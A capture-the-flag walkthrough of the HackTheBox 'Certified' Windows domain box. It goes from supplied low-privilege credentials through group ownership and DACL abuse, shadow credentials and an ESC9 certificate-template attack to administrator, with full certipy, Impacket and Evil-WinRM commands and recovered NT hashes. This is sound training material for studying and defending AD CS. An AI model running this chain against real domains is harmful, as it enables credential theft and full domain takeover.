HTB: Certified

Ceritified is the first “assume-breach” box to release on HackTheBox. I’m given creds for a low priv user. I’ll find this user has WriteOwner over a group, which I’ll abuse to eventually get access to another user. That user has GenericAll over a user. This enabled the ESC9 attack on ADCS, where I can modify the user’s UPN to get a certificate as administrator.
Box Info
Recon
nmap
nmap finds many open TCP ports:
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 06:37 EDT
Nmap scan report for 10.10.11.41
Host is up (0.084s latency).
Not shown: 65514 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5357/tcp open wsdapi
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49667/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49686/tcp open unknown
49708/tcp open unknown
49731/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 13.48 seconds
oxdf@hacky$ nmap -p 53,88,135,139,389,445,464,593,636,3268,3269,5357,5985,9389 -sCV 10.10.11.41
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-27 06:39 EDT
Nmap scan report for 10.10.11.41
Host is up (0.084s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-27 17:39:11Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2024-10-27T17:40:32+00:00; +7h00m00s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-10-27T17:40:33+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-10-27T17:40:32+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-10-27T17:40:33+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
| smb2-time:
| date: 2024-10-27T17:39:56
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 88.86 seconds
It’s a modern Windows Host (Windows 10+ / Server 2016+). The domain certified.htb shows up in the LDAP results, as does the hostname DC01. I’ll add those to my local /etc/hosts file:
10.10.11.41 dc01.certified.htb certified.htb
Initial Credentials
This is the first HTB machine where I am a low priv user, judith.mader, with the password “judith09” at the start of the box. This is meant to reflect many real world pentests that start this way. I’ll verify they do work over SMB:
oxdf@hacky$ netexec smb certified.htb -u judith.mader -p judith09
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
They do not work for WinRM (unsurprisingly):
oxdf@hacky$ netexec winrm certified.htb -u judith.mader -p judith09
WINRM 10.10.11.41 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.10.11.41 5985 DC01 [-] certified.htb\judith.mader:judith09
Given that, I’ll want to prioritize things like:
- SMB shares
- Bloodhound (which includes most of the data from LDAP)
- ADCS
SMB - TCP 445
I’ll use netexec to check for shares. As an anonymous user, I’m not allowed to access anything:
oxdf@hacky$ netexec smb dc01.certified.htb --shares
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [-] IndexError: list index out of range
SMB 10.10.11.41 445 DC01 [-] Error enumerating shares: STATUS_USER_SESSION_DELETED
oxdf@hacky$ netexec smb dc01.certified.htb -u guest -p '' --shares
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [-] certified.htb\guest: STATUS_ACCOUNT_DISABLED
oxdf@hacky$ netexec smb dc01.certified.htb -u oxdf -p '' --shares
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [-] certified.htb\oxdf: STATUS_LOGON_FAILURE
As judith.mader, netexec works:
oxdf@hacky$ netexec smb dc01.certified.htb -u judith.mader -p judith09 --shares
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 Enumerated shares
SMB 10.10.11.41 445 DC01 Share Permissions Remark
SMB 10.10.11.41 445 DC01 ----- ----------- ------
SMB 10.10.11.41 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.41 445 DC01 C$ Default share
SMB 10.10.11.41 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.41 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.41 445 DC01 SYSVOL READ Logon server share
These are the standard shares for a Windows domain controller, but there’s nothing of interest in them.
Bloodhound
Collection
I’m using the Community Edition of Bloodhound, which requires a different collector. I’ll use Bloodhound.py, which at the time of Certified’s release supports CE via a different branch. To get this branch installed, I’ll:
- clone the repo to my host (
git clone https://github.com/dirkjanm/BloodHound.py.git); cd BloodHound.pyto go into that directory;- checkout the CE branch with
git checkout bloodhound-ce; - install the repo as a standalone Python application using pipx by running
pipx install .:
oxdf@hacky$ pipx install . --force
Installing to existing venv 'bloodhound'
installed package bloodhound 1.7.2, installed using Python 3.12.3
These apps are now globally available
- bloodhound-python
done! ✨ 🌟 ✨
Now I have access to the bloodhound-python command, which can collect the data:
oxdf@hacky$ bloodhound-python -c all -u judith.mader -p judith09 -d certified.htb -ns 10.10.11.41 --zip
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.certified.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 00M 15S
INFO: Compressing output into 20241027083516_bloodhound.zip
Setup
The Community Edition of Bloodhound runs from a Docker container, which is very nice for avoiding installing Neo4j and other dependencies. To start it, I’ll use this command from the getting started page:
curl -L https://ghst.ly/getbhce | BLOODHOUND_PORT=8888 docker compose -f - up
I added the BLOODHOUND_PORT=8888 to have the web interface run on 8888 rather than 8080, where my Burp is currently listening (even if I don’t need it on this box).
When this runs, it will start up multiple containers, and print out an initial password:

I’ll note that for the login. Once it runs, I’ll visit localhost:8888 in my browser and get a login screen. After logging in (and having to set a new password), I’ll go to the gear icon at the top right, and then “Administration” –> “File Injest”, and upload the zip archive from above.
Analysis
I’ll find judith.mader and mark them as owned. Then I’ll look go to the data about the user on the right and scroll down to “Outbound Object Control”. Clicking on it adds another node:

They have WriteOwner On the Management group. Tracing out this group the same way, I’ll find it has GenericWrite over the Management_SVC user, who has GenericAll over the CA_Operator user. If I go to “PathFinding” at the top right and enter judith.mader to CA_Operator, it shows the full path:

ADCS
It’s always worth taking a look at Active Directory Certificate Services (ADCS). Certipy is a nice tool to do that from my VM. I’ll use the find command along with the -vulnerable flag and the creds to look for vulnerable certificate templates that judith.mader can abuse:
oxdf@hacky$ certipy find -vulnerable -u judith.mader -p judith09 -dc-ip 10.10.11.41 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
It gives information about the CA itself, but doesn’t show templates, as there are none that are exploitable from judith.mader.
Shell as Management_SVC
Add Judith.Mader to Management
Identify Path
Clicking on the edge in Bloodhound from Judith.Mader to the Management group, there’s a section for Linux Abuse:
This shows how to modify the owner of the group, then grant the “AddMember” permission, and then add a user to the group.
Modify Owner
I’ll use an Impacket example script, owneredit.py to modify the owner. I’ve installed Impacket with pipx as well, so all the example scripts are just in my path and can be run directly.
The syntax for owneredit.py is slightly different from what Bloodhound shows, but close enough to get it working:
oxdf@hacky$ owneredit.py -action write -new-owner judith.mader -target management certified/judith.mader:judith09 -dc-ip 10.10.11.41
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
I did get an error at first that looked like this:
oxdf@hacky$ owneredit.py -new-owner judith.mader -target management -action write certified.htb/judith.mader:judith09 -dc-ip 10.10.11.41
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[-] unsupported hash type MD4
Some searching showed that this issue could be fixed with these instructions (even though I’m not using Kali).
Modify Rights
Next I need to give judith.mader the rights to add users:
oxdf@hacky$ dacledit.py -action 'write' -rights 'WriteMembers' -principal judith.mader -target Management 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20241027-152313.bak
[*] DACL modified successfully!
There is a cleanup script resetting the status of things, so if this fail for permissions issues, I’ll just re-run the previous command.
Add to Management
Next I’ll use the net binary to add judith.mader to the Management group:
oxdf@hacky$ net rpc group addmem Management judith.mader -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
This command doesn’t return anything. I can check the group members with another net command:
oxdf@hacky$ net rpc group members Management -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
The user configuration is getting reset periodically. In case I get hit by the reset, I’ll keep those four commands handy:
owneredit.py -action write -new-owner judith.mader -target management certified/judith.mader:judith09 -dc-ip 10.10.11.41
dacledit.py -action 'write' -rights 'WriteMembers' -principal judith.mader -target Management 'certified'/'judith.mader':'judith09' -dc-ip 10.10.11.41
net rpc group addmem Management judith.mader -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
net rpc group members Management -U "certified.htb"/"judith.mader"%"judith09" -S 10.10.11.41
Get NTLM for Management_SVC
Abuse Info
Again, Bloodhound shows how to abuse this from Linux:

It suggests either a Targeted Kerberoast, or a Shadow Credential. I like Shadow Credentials here, so I’ll go with that.
Add Shadow Credential
The abuse information shows using pywhisker, but I’ll use certipy:
oxdf@hacky$ certipy shadow auto -username judith.mader@certified.htb -password judith09 -account management_svc -target certified.htb -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '91c77677-13a9-3225-4533-8a5ec50d7c90'
[*] Adding Key Credential with device ID '91c77677-13a9-3225-4533-8a5ec50d7c90' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '91c77677-13a9-3225-4533-8a5ec50d7c90' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
This prints out the NTLM hash for the management_svc account.
WinRM
Check Hash
With that hash, I’ll check that it works for SMB:
oxdf@hacky$ netexec smb certified.htb -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\management_svc:a091c1832bcdd4677c28b5a6a1295584
It works for WinRM as well:
oxdf@hacky$ netexec winrm certified.htb -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
WINRM 10.10.11.41 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.10.11.41 5985 DC01 [+] certified.htb\management_svc:a091c1832bcdd4677c28b5a6a1295584 (Pwn3d!)
The Bloodhound data shows this as well:

Shell
I’ll use Evil-WinRM to get a shell on Certified:
oxdf@hacky$ evil-winrm -i certified.htb -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents>
And on the desktop get user.txt:
*Evil-WinRM* PS C:\Users\management_svc\desktop> type user.txt
5b5f382a************************
Auth as CA_Operator
Enumeration
Users
There are not any other users besides administrator with home directories on the box:
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/27/2024 10:37 AM Administrator
d----- 5/13/2024 9:00 AM management_svc
d-r--- 5/13/2024 7:53 AM Public
There’s no interesting files in management_svc or any other home directory that management_svc can access.
ADCS
I’ll run certipy as management_svc to look for vulnerable templates, but the output is exactly the same as the previous run with judith.mader:
oxdf@hacky$ certipy find -vulnerable -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -dc-ip 10.10.11.41 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates : [!] Could not find any certificate templates
Shadow Credential
Get NTLM
I already found above that the management_svc user has GenericAll over the CA_Operator user. I can use the same attack as above, writing a Shadow Credential to get the NTLM hash of this user:
oxdf@hacky$ certipy shadow auto -username management_svc@certified.htb -hashes :a091c1832bcdd4677c28b5a6a1295584 -account ca_operator -target certified.htb -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f5ac7402-4dde-7555-6b4b-a460f7fd1290'
[*] Adding Key Credential with device ID 'f5ac7402-4dde-7555-6b4b-a460f7fd1290' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID 'f5ac7402-4dde-7555-6b4b-a460f7fd1290' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
Validate
The hash works:
oxdf@hacky$ netexec smb dc01.certified.htb -u ca_operator -H b4b86f45c6018f1b664f70805f45d8f2
SMB 10.10.11.41 445 DC01 Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
But not for WinRM:
oxdf@hacky$ netexec winrm dc01.certified.htb -u ca_operator -H b4b86f45c6018f1b664f70805f45d8f2
WINRM 10.10.11.41 5985 DC01 Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.10.11.41 5985 DC01 [-] certified.htb\ca_operator:b4b86f45c6018f1b664f70805f45d8f2
Shell as administrator
Enumerate ADCS
I’ll run the same certipy command again, this time as ca_operator, and this time the results are different:
oxdf@hacky$ certipy find -vulnerable -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip 10.10.11.41 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'certified-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectAltRequireUpn
Enrollment Flag : NoSecurityExtension
AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Property Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
There’s a template named CertifiedAuthentication that is vulnerable to ESC9.
ESC9 Background
This page talks about the background for ESC9. ESC9 requires three conditions:
StrongCertificateBindingEnforcementnot set to2(default:1) orCertificateMappingMethodscontainsUPNflag- Certificate contains the
CT_FLAG_NO_SECURITY_EXTENSIONflag in themsPKI-Enrollment-Flagvalue - Certificate specifies any client authentication EKU
The attacker also needs to have access to an account that has GenericWrite over the another account.
The attack from here is to change the userPrincipalName (or UPN) of the second account to Administrator. This is explicitly not Administrator@domain, as that would conflict with the legit administrator account.
When I request a certificate as the second account, the server will return one with the UPN Administrator and no SID.
When I use this certificate, Windows is nice enough to assume that domain is it’s domain, and authenticate as administrator.
Exploit ESC9
To exploit ESC9, I’ll abuse my access to the management_svc account that has GenericAll over the ca_operator account, using it to change the userPrincipalName of ca_operator to be Administrator:
oxdf@hacky$ certipy account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Administrator -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
Now I’ll request a certificate as ca_operator using the vulnerable template:
oxdf@hacky$ certipy req -u ca_operator -hashes :b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentication -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
I’ll note that the UPN is Administrator and there’s no SID in the certificate. After this step, I’ll cleanup by changing ca_operator’s upn back to what it was:
oxdf@hacky$ certipy account update -u management_svc -hashes :a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operator@certified.htb -dc-ip 10.10.11.41
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : ca_operator@certified.htb
[*] Successfully updated 'ca_operator'
This is more than just for OPSEC. Leaving this will lead to failure. It’s not 100% clear to me why at this point.
I’ll use the certificate to get the administrator’s NTLM hash:
oxdf@hacky$ certipy auth -pfx administrator.pfx -dc-ip 10.10.11.41 -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
Shell
The NLTM hash is all I need to get a shell over Evil-WinRM as administrator:
oxdf@hacky$ evil-winrm -i certified.htb -u administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
And root.txt:
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
43d7b635************************






